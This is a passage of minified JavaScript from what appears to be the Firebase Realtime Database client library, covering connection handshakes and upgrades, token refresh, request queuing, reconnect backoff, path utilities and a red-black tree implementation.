"+t)}upgradeIfSecondaryHealthy_(){this.secondaryResponsesRequired_<=0?(this.log_("Secondary connection is healthy."),this.isHealthy_=!0,this.secondaryConn_.markConnectionHealthy(),this.proceedWithUpgrade_()):(this.log_("sending ping on secondary."),this.secondaryConn_.send({t:"c",d:{t:"p",d:{}}}))}proceedWithUpgrade_(){this.secondaryConn_.start(),this.log_("sending client ack on secondary"),this.secondaryConn_.send({t:"c",d:{t:"a",d:{}}}),this.log_("Ending transmission on primary"),this.conn_.send({t:"c",d:{t:"n",d:{}}}),this.tx_=this.secondaryConn_,this.tryCleanupConnection()}onPrimaryMessageReceived_(e){let t=requireKey("t",e),n=requireKey("d",e);"c"===t?this.onControl_(n):"d"===t&&this.onDataMessage_(n)}onDataMessage_(e){this.onPrimaryResponse_(),this.onMessage_(e)}onPrimaryResponse_(){!this.isHealthy_&&(this.primaryResponsesRequired_--,this.primaryResponsesRequired_<=0&&(this.log_("Primary connection is healthy."),this.isHealthy_=!0,this.conn_.markConnectionHealthy()))}onControl_(e){let t=requireKey("t",e);if("d"in e){let n=e.d;if("h"===t)this.onHandshake_(n);else if("n"===t){this.log_("recvd end transmission on primary"),this.rx_=this.secondaryConn_;for(let e=0;e<this.pendingDataMessages.length;++e)this.onDataMessage_(this.pendingDataMessages[e]);this.pendingDataMessages=[],this.tryCleanupConnection()}else"s"===t?this.onConnectionShutdown_(n):"r"===t?this.onReset_(n):"e"===t?error("Server Error: "+n):"o"===t?(this.log_("got pong on primary."),this.onPrimaryResponse_(),this.sendPingOnPrimaryIfNecessary_()):error("Unknown control packet command: "+t)}}onHandshake_(e){let t=e.ts,n=e.v,i=e.h;this.sessionId=e.s,this.repoInfo_.host=i,0===this.state_&&(this.conn_.start(),this.onConnectionEstablished_(this.conn_,t),"5"!==n&&warn("Protocol version mismatch detected"),this.tryStartUpgrade_())}tryStartUpgrade_(){let e=this.transportManager_.upgradeTransport();e&&this.startUpgrade_(e)}startUpgrade_(e){this.secondaryConn_=new e(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,this.sessionId),this.secondaryResponsesRequired_=e.responsesRequiredToBeHealthy||0;let t=this.connReceiver_(this.secondaryConn_),n=this.disconnReceiver_(this.secondaryConn_);this.secondaryConn_.open(t,n),setTimeoutNonBlocking(()=>{this.secondaryConn_&&(this.log_("Timed out trying to upgrade."),this.secondaryConn_.close())},Math.floor(6e4))}onReset_(e){this.log_("Reset packet received.  New host: "+e),this.repoInfo_.host=e,1===this.state_?this.close():(this.closeConnections_(),this.start_())}onConnectionEstablished_(e,t){this.log_("Realtime connection established."),this.conn_=e,this.state_=1,this.onReady_&&(this.onReady_(t,this.sessionId),this.onReady_=null),0===this.primaryResponsesRequired_?(this.log_("Primary connection is healthy."),this.isHealthy_=!0):setTimeoutNonBlocking(()=>{this.sendPingOnPrimaryIfNecessary_()},Math.floor(5e3))}sendPingOnPrimaryIfNecessary_(){this.isHealthy_||1!==this.state_||(this.log_("sending ping on primary."),this.sendData_({t:"c",d:{t:"p",d:{}}}))}onSecondaryConnectionLost_(){let e=this.secondaryConn_;this.secondaryConn_=null,(this.tx_===e||this.rx_===e)&&this.close()}onConnectionLost_(e){this.conn_=null,e||0!==this.state_?1===this.state_&&this.log_("Realtime connection lost."):(this.log_("Realtime connection failed."),this.repoInfo_.isCacheableHost()&&(P.remove("host:"+this.repoInfo_.host),this.repoInfo_.internalHost=this.repoInfo_.host)),this.close()}onConnectionShutdown_(e){this.log_("Connection shutdown command received. Shutting down..."),this.onKill_&&(this.onKill_(e),this.onKill_=null),this.onDisconnect_=null,this.close()}sendData_(e){if(1!==this.state_)throw"Connection is not connected";this.tx_.send(e)}close(){2!==this.state_&&(this.log_("Closing realtime connection."),this.state_=2,this.closeConnections_(),this.onDisconnect_&&(this.onDisconnect_(),this.onDisconnect_=null))}closeConnections_(){this.log_("Shutting down all connections"),this.conn_&&(this.conn_.close(),this.conn_=null),this.secondaryConn_&&(this.secondaryConn_.close(),this.secondaryConn_=null),this.healthyTimeout_&&(clearTimeout(this.healthyTimeout_),this.healthyTimeout_=null)}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let ServerActions=class ServerActions{put(e,t,n,i){}merge(e,t,n,i){}refreshAuthToken(e){}refreshAppCheckToken(e){}onDisconnectPut(e,t,n){}onDisconnectMerge(e,t,n){}onDisconnectCancel(e,t){}reportStats(e){}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let EventEmitter=class EventEmitter{constructor(e){this.allowedEvents_=e,this.listeners_={},(0,y.hu)(Array.isArray(e)&&e.length>0,"Requires a non-empty array")}trigger(e,...t){if(Array.isArray(this.listeners_[e])){let n=[...this.listeners_[e]];for(let e=0;e<n.length;e++)n[e].callback.apply(n[e].context,t)}}on(e,t,n){this.validateEventType_(e),this.listeners_[e]=this.listeners_[e]||[],this.listeners_[e].push({callback:t,context:n});let i=this.getInitialEvent(e);i&&t.apply(n,i)}off(e,t,n){this.validateEventType_(e);let i=this.listeners_[e]||[];for(let e=0;e<i.length;e++)if(i[e].callback===t&&(!n||n===i[e].context)){i.splice(e,1);return}}validateEventType_(e){(0,y.hu)(this.allowedEvents_.find(t=>t===e),"Unknown event: "+e)}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let OnlineMonitor=class OnlineMonitor extends EventEmitter{constructor(){super(["online"]),this.online_=!0,"undefined"==typeof window||void 0===window.addEventListener||(0,y.uI)()||(window.addEventListener("online",()=>{this.online_||(this.online_=!0,this.trigger("online",!0))},!1),window.addEventListener("offline",()=>{this.online_&&(this.online_=!1,this.trigger("online",!1))},!1))}static getInstance(){return new OnlineMonitor}getInitialEvent(e){return(0,y.hu)("online"===e,"Unknown event type: "+e),[this.online_]}currentlyOnline(){return this.online_}};let Path=class Path{constructor(e,t){if(void 0===t){this.pieces_=e.split("/");let t=0;for(let e=0;e<this.pieces_.length;e++)this.pieces_[e].length>0&&(this.pieces_[t]=this.pieces_[e],t++);this.pieces_.length=t,this.pieceNum_=0}else this.pieces_=e,this.pieceNum_=t}toString(){let e="";for(let t=this.pieceNum_;t<this.pieces_.length;t++)""!==this.pieces_[t]&&(e+="/"+this.pieces_[t]);return e||"/"}};function newEmptyPath(){return new Path("")}function pathGetFront(e){return e.pieceNum_>=e.pieces_.length?null:e.pieces_[e.pieceNum_]}function pathGetLength(e){return e.pieces_.length-e.pieceNum_}function pathPopFront(e){let t=e.pieceNum_;return t<e.pieces_.length&&t++,new Path(e.pieces_,t)}function pathGetBack(e){return e.pieceNum_<e.pieces_.length?e.pieces_[e.pieces_.length-1]:null}function pathSlice(e,t=0){return e.pieces_.slice(e.pieceNum_+t)}function pathParent(e){if(e.pieceNum_>=e.pieces_.length)return null;let t=[];for(let n=e.pieceNum_;n<e.pieces_.length-1;n++)t.push(e.pieces_[n]);return new Path(t,0)}function pathChild(e,t){let n=[];for(let t=e.pieceNum_;t<e.pieces_.length;t++)n.push(e.pieces_[t]);if(t instanceof Path)for(let e=t.pieceNum_;e<t.pieces_.length;e++)n.push(t.pieces_[e]);else{let e=t.split("/");for(let t=0;t<e.length;t++)e[t].length>0&&n.push(e[t])}return new Path(n,0)}function pathIsEmpty(e){return e.pieceNum_>=e.pieces_.length}function newRelativePath(e,t){let n=pathGetFront(e),i=pathGetFront(t);if(null===n)return t;if(n===i)return newRelativePath(pathPopFront(e),pathPopFront(t));throw Error("INTERNAL ERROR: innerPath ("+t+") is not within outerPath ("+e+")")}function pathEquals(e,t){if(pathGetLength(e)!==pathGetLength(t))return!1;for(let n=e.pieceNum_,i=t.pieceNum_;n<=e.pieces_.length;n++,i++)if(e.pieces_[n]!==t.pieces_[i])return!1;return!0}function pathContains(e,t){let n=e.pieceNum_,i=t.pieceNum_;if(pathGetLength(e)>pathGetLength(t))return!1;for(;n<e.pieces_.length;){if(e.pieces_[n]!==t.pieces_[i])return!1;++n,++i}return!0}let ValidationPath=class ValidationPath{constructor(e,t){this.errorPrefix_=t,this.parts_=pathSlice(e,0),this.byteLength_=Math.max(1,this.parts_.length);for(let e=0;e<this.parts_.length;e++)this.byteLength_+=(0,y.ug)(this.parts_[e]);validationPathCheckValid(this)}};function validationPathCheckValid(e){if(e.byteLength_>768)throw Error(e.errorPrefix_+"has a key path longer than 768 bytes ("+e.byteLength_+").");if(e.parts_.length>32)throw Error(e.errorPrefix_+"path specified exceeds the maximum depth that can be written (32) or object contains a cycle "+validationPathToErrorString(e))}function validationPathToErrorString(e){return 0===e.parts_.length?"":"in property '"+e.parts_.join(".")+"'"}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let VisibilityMonitor=class VisibilityMonitor extends EventEmitter{constructor(){let e,t;super(["visible"]),"undefined"!=typeof document&&void 0!==document.addEventListener&&(void 0!==document.hidden?(t="visibilitychange",e="hidden"):void 0!==document.mozHidden?(t="mozvisibilitychange",e="mozHidden"):void 0!==document.msHidden?(t="msvisibilitychange",e="msHidden"):void 0!==document.webkitHidden&&(t="webkitvisibilitychange",e="webkitHidden")),this.visible_=!0,t&&document.addEventListener(t,()=>{let t=!document[e];t!==this.visible_&&(this.visible_=t,this.trigger("visible",t))},!1)}static getInstance(){return new VisibilityMonitor}getInitialEvent(e){return(0,y.hu)("visible"===e,"Unknown event type: "+e),[this.visible_]}};let PersistentConnection=class PersistentConnection extends ServerActions{constructor(e,t,n,i,r,o,s,a){if(super(),this.repoInfo_=e,this.applicationId_=t,this.onDataUpdate_=n,this.onConnectStatus_=i,this.onServerInfoUpdate_=r,this.authTokenProvider_=o,this.appCheckTokenProvider_=s,this.authOverride_=a,this.id=PersistentConnection.nextPersistentConnectionId_++,this.log_=logWrapper("p:"+this.id+":"),this.interruptReasons_={},this.listens=new Map,this.outstandingPuts_=[],this.outstandingGets_=[],this.outstandingPutCount_=0,this.outstandingGetCount_=0,this.onDisconnectRequestQueue_=[],this.connected_=!1,this.reconnectDelay_=1e3,this.maxReconnectDelay_=3e5,this.securityDebugCallback_=null,this.lastSessionId=null,this.establishConnectionTimer_=null,this.visible_=!1,this.requestCBHash_={},this.requestNumber_=0,this.realtime_=null,this.authToken_=null,this.appCheckToken_=null,this.forceTokenRefresh_=!1,this.invalidAuthTokenCount_=0,this.invalidAppCheckTokenCount_=0,this.firstConnection_=!0,this.lastConnectionAttemptTime_=null,this.lastConnectionEstablishedTime_=null,a&&!(0,y.Yr)())throw Error("Auth override specified in options, but not supported on non Node.js platforms");VisibilityMonitor.getInstance().on("visible",this.onVisible_,this),-1===e.host.indexOf("fblocal")&&OnlineMonitor.getInstance().on("online",this.onOnline_,this)}sendRequest(e,t,n){let i=++this.requestNumber_,r={r:i,a:e,b:t};this.log_((0,y.Pz)(r)),(0,y.hu)(this.connected_,"sendRequest call when we're not connected not allowed."),this.realtime_.sendRequest(r),n&&(this.requestCBHash_[i]=n)}get(e){this.initConnection_();let t=new y.BH,n={p:e._path.toString(),q:e._queryObject},i={action:"g",request:n,onComplete:e=>{let i=e.d;"ok"===e.s?(this.onDataUpdate_(n.p,i,!1,null),t.resolve(i)):t.reject(i)}};this.outstandingGets_.push(i),this.outstandingGetCount_++;let r=this.outstandingGets_.length-1;return this.connected_||setTimeout(()=>{let e=this.outstandingGets_[r];void 0!==e&&i===e&&(delete this.outstandingGets_[r],this.outstandingGetCount_--,0===this.outstandingGetCount_&&(this.outstandingGets_=[]),this.log_("get "+r+" timed out on connection"),t.reject(Error("Client is offline.")))},3e3),this.connected_&&this.sendGet_(r),t.promise}listen(e,t,n,i){this.initConnection_();let r=e._queryIdentifier,o=e._path.toString();this.log_("Listen called for "+o+" "+r),this.listens.has(o)||this.listens.set(o,new Map),(0,y.hu)(e._queryParams.isDefault()||!e._queryParams.loadsAllData(),"listen() called for non-default but complete query"),(0,y.hu)(!this.listens.get(o).has(r),"listen() called twice for same path/queryId.");let s={onComplete:i,hashFn:t,query:e,tag:n};this.listens.get(o).set(r,s),this.connected_&&this.sendListen_(s)}sendGet_(e){let t=this.outstandingGets_[e];this.sendRequest("g",t.request,n=>{delete this.outstandingGets_[e],this.outstandingGetCount_--,0===this.outstandingGetCount_&&(this.outstandingGets_=[]),t.onComplete&&t.onComplete(n)})}sendListen_(e){let t=e.query,n=t._path.toString(),i=t._queryIdentifier;this.log_("Listen on "+n+" for "+i);let r={p:n};e.tag&&(r.q=t._queryObject,r.t=e.tag),r.h=e.hashFn(),this.sendRequest("q",r,r=>{let o=r.d,s=r.s;PersistentConnection.warnOnListenWarnings_(o,t);let a=this.listens.get(n)&&this.listens.get(n).get(i);a===e&&(this.log_("listen response",r),"ok"!==s&&this.removeListen_(n,i),e.onComplete&&e.onComplete(s,o))})}static warnOnListenWarnings_(e,t){if(e&&"object"==typeof e&&(0,y.r3)(e,"w")){let n=(0,y.DV)(e,"w");if(Array.isArray(n)&&~n.indexOf("no_index")){let e='".indexOn": "'+t._queryParams.getIndex().toString()+'"',n=t._path.toString();warn(`Using an unspecified index. Your data will be downloaded and filtered on the client. Consider adding ${e} at ${n} to your security rules for better performance.`)}}}refreshAuthToken(e){this.authToken_=e,this.log_("Auth token refreshed"),this.authToken_?this.tryAuth():this.connected_&&this.sendRequest("unauth",{},()=>{}),this.reduceReconnectDelayIfAdminCredential_(e)}reduceReconnectDelayIfAdminCredential_(e){let t=e&&40===e.length;(t||(0,y.GJ)(e))&&(this.log_("Admin auth credential detected.  Reducing max reconnect time."),this.maxReconnectDelay_=3e4)}refreshAppCheckToken(e){this.appCheckToken_=e,this.log_("App check token refreshed"),this.appCheckToken_?this.tryAppCheck():this.connected_&&this.sendRequest("unappeck",{},()=>{})}tryAuth(){if(this.connected_&&this.authToken_){let e=this.authToken_,t=(0,y.w9)(e)?"auth":"gauth",n={cred:e};null===this.authOverride_?n.noauth=!0:"object"==typeof this.authOverride_&&(n.authvar=this.authOverride_),this.sendRequest(t,n,t=>{let n=t.s,i=t.d||"error";this.authToken_===e&&("ok"===n?this.invalidAuthTokenCount_=0:this.onAuthRevoked_(n,i))})}}tryAppCheck(){this.connected_&&this.appCheckToken_&&this.sendRequest("appcheck",{token:this.appCheckToken_},e=>{let t=e.s,n=e.d||"error";"ok"===t?this.invalidAppCheckTokenCount_=0:this.onAppCheckRevoked_(t,n)})}unlisten(e,t){let n=e._path.toString(),i=e._queryIdentifier;this.log_("Unlisten called for "+n+" "+i),(0,y.hu)(e._queryParams.isDefault()||!e._queryParams.loadsAllData(),"unlisten() called for non-default but complete query");let r=this.removeListen_(n,i);r&&this.connected_&&this.sendUnlisten_(n,i,e._queryObject,t)}sendUnlisten_(e,t,n,i){this.log_("Unlisten on "+e+" for "+t);let r={p:e};i&&(r.q=n,r.t=i),this.sendRequest("n",r)}onDisconnectPut(e,t,n){this.initConnection_(),this.connected_?this.sendOnDisconnect_("o",e,t,n):this.onDisconnectRequestQueue_.push({pathString:e,action:"o",data:t,onComplete:n})}onDisconnectMerge(e,t,n){this.initConnection_(),this.connected_?this.sendOnDisconnect_("om",e,t,n):this.onDisconnectRequestQueue_.push({pathString:e,action:"om",data:t,onComplete:n})}onDisconnectCancel(e,t){this.initConnection_(),this.connected_?this.sendOnDisconnect_("oc",e,null,t):this.onDisconnectRequestQueue_.push({pathString:e,action:"oc",data:null,onComplete:t})}sendOnDisconnect_(e,t,n,i){let r={p:t,d:n};this.log_("onDisconnect "+e,r),this.sendRequest(e,r,e=>{i&&setTimeout(()=>{i(e.s,e.d)},Math.floor(0))})}put(e,t,n,i){this.putInternal("p",e,t,n,i)}merge(e,t,n,i){this.putInternal("m",e,t,n,i)}putInternal(e,t,n,i,r){this.initConnection_();let o={p:t,d:n};void 0!==r&&(o.h=r),this.outstandingPuts_.push({action:e,request:o,onComplete:i}),this.outstandingPutCount_++;let s=this.outstandingPuts_.length-1;this.connected_?this.sendPut_(s):this.log_("Buffering put: "+t)}sendPut_(e){let t=this.outstandingPuts_[e].action,n=this.outstandingPuts_[e].request,i=this.outstandingPuts_[e].onComplete;this.outstandingPuts_[e].queued=this.connected_,this.sendRequest(t,n,n=>{this.log_(t+" response",n),delete this.outstandingPuts_[e],this.outstandingPutCount_--,0===this.outstandingPutCount_&&(this.outstandingPuts_=[]),i&&i(n.s,n.d)})}reportStats(e){if(this.connected_){let t={c:e};this.log_("reportStats",t),this.sendRequest("s",t,e=>{let t=e.s;if("ok"!==t){let t=e.d;this.log_("reportStats","Error sending stats: "+t)}})}}onDataMessage_(e){if("r"in e){this.log_("from server: "+(0,y.Pz)(e));let t=e.r,n=this.requestCBHash_[t];n&&(delete this.requestCBHash_[t],n(e.b))}else if("error"in e)throw"A server-side error has occurred: "+e.error;else"a"in e&&this.onDataPush_(e.a,e.b)}onDataPush_(e,t){this.log_("handleServerMessage",e,t),"d"===e?this.onDataUpdate_(t.p,t.d,!1,t.t):"m"===e?this.onDataUpdate_(t.p,t.d,!0,t.t):"c"===e?this.onListenRevoked_(t.p,t.q):"ac"===e?this.onAuthRevoked_(t.s,t.d):"apc"===e?this.onAppCheckRevoked_(t.s,t.d):"sd"===e?this.onSecurityDebugPacket_(t):error("Unrecognized action received from server: "+(0,y.Pz)(e)+"\nAre you using the latest client?")}onReady_(e,t){this.log_("connection ready"),this.connected_=!0,this.lastConnectionEstablishedTime_=new Date().getTime(),this.handleTimestamp_(e),this.lastSessionId=t,this.firstConnection_&&this.sendConnectStats_(),this.restoreState_(),this.firstConnection_=!1,this.onConnectStatus_(!0)}scheduleConnect_(e){(0,y.hu)(!this.realtime_,"Scheduling a connect when we're already connected/ing?"),this.establishConnectionTimer_&&clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=setTimeout(()=>{this.establishConnectionTimer_=null,this.establishConnection_()},Math.floor(e))}initConnection_(){!this.realtime_&&this.firstConnection_&&this.scheduleConnect_(0)}onVisible_(e){!e||this.visible_||this.reconnectDelay_!==this.maxReconnectDelay_||(this.log_("Window became visible.  Reducing delay."),this.reconnectDelay_=1e3,this.realtime_||this.scheduleConnect_(0)),this.visible_=e}onOnline_(e){e?(this.log_("Browser went online."),this.reconnectDelay_=1e3,this.realtime_||this.scheduleConnect_(0)):(this.log_("Browser went offline.  Killing connection."),this.realtime_&&this.realtime_.close())}onRealtimeDisconnect_(){if(this.log_("data client disconnected"),this.connected_=!1,this.realtime_=null,this.cancelSentTransactions_(),this.requestCBHash_={},this.shouldReconnect_()){if(this.visible_){if(this.lastConnectionEstablishedTime_){let e=new Date().getTime()-this.lastConnectionEstablishedTime_;e>3e4&&(this.reconnectDelay_=1e3),this.lastConnectionEstablishedTime_=null}}else this.log_("Window isn't visible.  Delaying reconnect."),this.reconnectDelay_=this.maxReconnectDelay_,this.lastConnectionAttemptTime_=new Date().getTime();let e=new Date().getTime()-this.lastConnectionAttemptTime_,t=Math.max(0,this.reconnectDelay_-e);t=Math.random()*t,this.log_("Trying to reconnect in "+t+"ms"),this.scheduleConnect_(t),this.reconnectDelay_=Math.min(this.maxReconnectDelay_,1.3*this.reconnectDelay_)}this.onConnectStatus_(!1)}async establishConnection_(){if(this.shouldReconnect_()){this.log_("Making a connection attempt"),this.lastConnectionAttemptTime_=new Date().getTime(),this.lastConnectionEstablishedTime_=null;let e=this.onDataMessage_.bind(this),t=this.onReady_.bind(this),n=this.onRealtimeDisconnect_.bind(this),i=this.id+":"+PersistentConnection.nextConnectionId_++,r=this.lastSessionId,o=!1,s=null,closeFn=function(){s?s.close():(o=!0,n())};this.realtime_={close:closeFn,sendRequest:function(e){(0,y.hu)(s,"sendRequest call when we're not connected not allowed."),s.sendRequest(e)}};let a=this.forceTokenRefresh_;this.forceTokenRefresh_=!1;try{let[l,h]=await Promise.all([this.authTokenProvider_.getToken(a),this.appCheckTokenProvider_.getToken(a)]);o?log("getToken() completed but was canceled"):(log("getToken() completed. Creating connection."),this.authToken_=l&&l.accessToken,this.appCheckToken_=h&&h.token,s=new Connection(i,this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,e,t,n,e=>{warn(e+" ("+this.repoInfo_.toString()+")"),this.interrupt("server_kill")},r))}catch(e){this.log_("Failed to get token: "+e),o||(this.repoInfo_.nodeAdmin&&warn(e),closeFn())}}}interrupt(e){log("Interrupting connection for reason: "+e),this.interruptReasons_[e]=!0,this.realtime_?this.realtime_.close():(this.establishConnectionTimer_&&(clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=null),this.connected_&&this.onRealtimeDisconnect_())}resume(e){log("Resuming connection for reason: "+e),delete this.interruptReasons_[e],(0,y.xb)(this.interruptReasons_)&&(this.reconnectDelay_=1e3,this.realtime_||this.scheduleConnect_(0))}handleTimestamp_(e){let t=e-new Date().getTime();this.onServerInfoUpdate_({serverTimeOffset:t})}cancelSentTransactions_(){for(let e=0;e<this.outstandingPuts_.length;e++){let t=this.outstandingPuts_[e];t&&"h"in t.request&&t.queued&&(t.onComplete&&t.onComplete("disconnect"),delete this.outstandingPuts_[e],this.outstandingPutCount_--)}0===this.outstandingPutCount_&&(this.outstandingPuts_=[])}onListenRevoked_(e,t){let n;n=t?t.map(e=>ObjectToUniqueKey(e)).join("$"):"default";let i=this.removeListen_(e,n);i&&i.onComplete&&i.onComplete("permission_denied")}removeListen_(e,t){let n;let i=new Path(e).toString();if(this.listens.has(i)){let e=this.listens.get(i);n=e.get(t),e.delete(t),0===e.size&&this.listens.delete(i)}else n=void 0;return n}onAuthRevoked_(e,t){log("Auth token revoked: "+e+"/"+t),this.authToken_=null,this.forceTokenRefresh_=!0,this.realtime_.close(),("invalid_token"===e||"permission_denied"===e)&&(this.invalidAuthTokenCount_++,this.invalidAuthTokenCount_>=3&&(this.reconnectDelay_=3e4,this.authTokenProvider_.notifyForInvalidToken()))}onAppCheckRevoked_(e,t){log("App check token revoked: "+e+"/"+t),this.appCheckToken_=null,this.forceTokenRefresh_=!0,("invalid_token"===e||"permission_denied"===e)&&(this.invalidAppCheckTokenCount_++,this.invalidAppCheckTokenCount_>=3&&this.appCheckTokenProvider_.notifyForInvalidToken())}onSecurityDebugPacket_(e){this.securityDebugCallback_?this.securityDebugCallback_(e):"msg"in e&&console.log("FIREBASE: "+e.msg.replace("\n","\nFIREBASE: "))}restoreState_(){for(let e of(this.tryAuth(),this.tryAppCheck(),this.listens.values()))for(let t of e.values())this.sendListen_(t);for(let e=0;e<this.outstandingPuts_.length;e++)this.outstandingPuts_[e]&&this.sendPut_(e);for(;this.onDisconnectRequestQueue_.length;){let e=this.onDisconnectRequestQueue_.shift();this.sendOnDisconnect_(e.action,e.pathString,e.data,e.onComplete)}for(let e=0;e<this.outstandingGets_.length;e++)this.outstandingGets_[e]&&this.sendGet_(e)}sendConnectStats_(){let e={},t="js";(0,y.Yr)()&&(t=this.repoInfo_.nodeAdmin?"admin_node":"node"),e["sdk."+t+"."+S.replace(/\./g,"-")]=1,(0,y.uI)()?e["framework.cordova"]=1:(0,y.b$)()&&(e["framework.reactnative"]=1),this.reportStats(e)}shouldReconnect_(){let e=OnlineMonitor.getInstance().currentlyOnline();return(0,y.xb)(this.interruptReasons_)&&e}};PersistentConnection.nextPersistentConnectionId_=0,PersistentConnection.nextConnectionId_=0;/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let NamedNode=class NamedNode{constructor(e,t){this.name=e,this.node=t}static Wrap(e,t){return new NamedNode(e,t)}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let Index=class Index{getCompare(){return this.compare.bind(this)}indexedValueChanged(e,t){let n=new NamedNode(k,e),i=new NamedNode(k,t);return 0!==this.compare(n,i)}minPost(){return NamedNode.MIN}};let KeyIndex=class KeyIndex extends Index{static get __EMPTY_NODE(){return i}static set __EMPTY_NODE(e){i=e}compare(e,t){return nameCompare(e.name,t.name)}isDefinedOn(e){throw(0,y.g5)("KeyIndex.isDefinedOn not expected to be called.")}indexedValueChanged(e,t){return!1}minPost(){return NamedNode.MIN}maxPost(){return new NamedNode(F,i)}makePost(e,t){return(0,y.hu)("string"==typeof e,"KeyIndex indexValue must always be a string."),new NamedNode(e,i)}toString(){return".key"}};let q=new KeyIndex;/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let SortedMapIterator=class SortedMapIterator{constructor(e,t,n,i,r=null){this.isReverse_=i,this.resultGenerator_=r,this.nodeStack_=[];let o=1;for(;!e.isEmpty();)if(o=t?n(e.key,t):1,i&&(o*=-1),o<0)e=this.isReverse_?e.left:e.right;else if(0===o){this.nodeStack_.push(e);break}else this.nodeStack_.push(e),e=this.isReverse_?e.right:e.left}getNext(){let e;if(0===this.nodeStack_.length)return null;let t=this.nodeStack_.pop();if(e=this.resultGenerator_?this.resultGenerator_(t.key,t.value):{key:t.key,value:t.value},this.isReverse_)for(t=t.left;!t.isEmpty();)this.nodeStack_.push(t),t=t.right;else for(t=t.right;!t.isEmpty();)this.nodeStack_.push(t),t=t.left;return e}hasNext(){return this.nodeStack_.length>0}peek(){if(0===this.nodeStack_.length)return null;let e=this.nodeStack_[this.nodeStack_.length-1];return this.resultGenerator_?this.resultGenerator_(e.key,e.value):{key:e.key,value:e.value}}};let LLRBNode=class LLRBNode{constructor(e,t,n,i,r){this.key=e,this.value=t,this.color=null!=n?n:LLRBNode.RED,this.left=null!=i?i:SortedMap.EMPTY_NODE,this.right=null!=r?r:SortedMap.EMPTY_NODE}copy(e,t,n,i,r){return new LLRBNode(null!=e?e:this.key,null!=t?t:this.value,null!=n?n:this.color,null!=i?i:this.left,null!=r?r:this.right)}count(){return this.left.count()+1+this.right.count()}isEmpty(){return!1}inorderTraversal(e){return this.left.inorderTraversal(e)||!!e(this.key,this.value)||this.right.inorderTraversal(e)}reverseTraversal(e){return this.right.reverseTraversal(e)||e(this.key,this.value)||this.left.reverseTraversal(e)}min_(){return this.left.isEmpty()?this:this.left.min_()}minKey(){return this.min_().key}maxKey(){return this.right.isEmpty()?this.key:this.right.maxKey()}insert(e,t,n){let i=this,r=n(e,i.key);return(i=r<0?i.copy(null,null,null,i.left.insert(e,t,n),null):0===r?i.copy(null,t,null,null,null):i.copy(null,null,null,null,i.right.insert(e,t,n))).fixUp_()}removeMin_(){if(this.left.isEmpty())return SortedMap.EMPTY_NODE;let e=this;return e.left.isRed_()||e.left.left.isRed_()||(e=e.moveRedLeft_()),(e=e.copy(null,null,null,e.left.removeMin_(),null)).fixUp_()}remove(e,t){let n,i;if(n=this,0>t(e,n.key))n.left.isEmpty()||n.left.isRed_()||n.left.left.isRed_()||(n=n.moveRedLeft_()),n=n.copy(null,null,null,n.left.remove(e,t),null);else{if(n.left.isRed_()&&(n=n.rotateRight_()),n.right.isEmpty()||n.right.isRed_()||n.right.left.isRed_()||(n=n.moveRedRight_()),0===t(e,n.key)){if(n.right.isEmpty())return SortedMap.EMPTY_NODE;i=n.right.min_(),n=n.copy(i.key,i.value,null,null,n.right.removeMin_())}n=n.copy(null,null,null,null,n.right.remove(e,t))}return n.fixUp_()}isRed_(){return 